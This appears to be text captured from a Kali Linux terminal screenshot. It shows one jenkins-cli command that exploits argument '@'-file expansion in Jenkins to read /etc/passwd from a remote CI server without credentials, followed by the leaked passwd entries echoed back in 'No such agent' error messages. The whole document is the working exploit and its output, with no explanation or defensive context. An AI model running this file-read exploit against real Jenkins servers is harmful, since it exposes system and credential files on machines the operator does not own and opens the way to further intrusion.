 ┌──(kali㉿kali)-[/tmp/rce]
└─$ java -jar jenkins-cli.jar -s http://ci. :8080/ -auth " " connect-node "@/etc/passwd"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin: No such agent "mail:x:8:8:mail:/var/mail:/usr/sbin/nologin" exists.
pollinate:x:110:1::/var/cache/pollinate:/bin/false: No such agent "pollinate:x:110:1::/var/cache/pollinate:/bin/false" exists.
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false: No such agent "lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false" exists.
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin: No such agent "systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin" exists.
syslog:x:104:110::/home/syslog:/usr/sbin/nologin: No such agent "syslog:x:104:110::/home/syslog:/usr/sbin/nologin" exists.
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin: No such agent "_apt:x:105:65534::/nonexistent:/usr/sbin/nologin" exists.
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin: No such agent "gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin" exists.
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin: No such agent "systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin"
postgres:x:114:119:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash: No such agent "postgres:x:114:119:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash" exists.
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin: No such agent "uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin" exists.
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin: No such agent "messagebus:x:103:106::/nonexistent:/usr/sbin/nologin" exists.
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin: No such agent "irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin" exists.
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin: No such agent "list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin" exists.
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin: No such agent "systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin" exists.
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin: No such agent "man:x:6:12:man:/var/cache/man:/usr/sbin/nologin" exists.
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin: No such agent "daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin" exists.
sys:x:3:3:sys:/dev:/usr/sbin/nologin: No such agent "sys:x:3:3:sys:/dev:/usr/sbin/nologin" exists.
sync:x:4:65534:sync:/bin:/bin/sync: No such agent "sync:x:4:65534:sync:/bin:/bin/sync" exists.
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin: No such agent "www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin" exists.
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin: No such agent "systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin" exists
root:x:0:0:root:/root:/bin/bash: No such agent "root:x:0:0:root:/root:/bin/bash" exists.
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin: No such agent "backup:x:34:34:backup:/var/backups:/usr/sbin/nologin" exists.
jenkins:x:113:117:Jenkins,,,:/var/lib/jenkins:/bin/bash: No such agent "jenkins:x:113:117:Jenkins,,,:/var/lib/jenkins:/bin/bash" exists.
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin: No such agent "tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin" exists.
dnsmasq:x:115:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin: No such agent "dnsmasq:x:115:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin" exists.
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin: No such agent "nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin" exists.
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin: No such agent "lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin" exists.
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin: No such agent "uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin" exists.
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin: No such agent "landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin" exists.
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin: No such agent "sshd:x:112:65534::/run/sshd:/usr/sbin/nologin" exists.
bin:x:2:2:bin:/bin:/usr/sbin/nologin: No such agent "bin:x:2:2:bin:/bin:/usr/sbin/nologin" exists.
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin: No such agent "news:x:9:9:news:/var/spool/news:/usr/sbin/nologin" exists.
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false: No such agent "tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false" exists.
sonar:x:1000:1000::/opt/sonarqube:/bin/sh: No such agent "sonar:x:1000:1000::/opt/sonarqube:/bin/sh" exists.
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin: No such agent "proxy:x:13:13:proxy:/bin:/usr/sbin/nologin" exists.
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin: No such agent "usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin" exists.
games:x:5:60:games:/usr/games:/usr/sbin/nologin: No such agent "games:x:5:60:games:/usr/games:/usr/sbin/nologin" exists.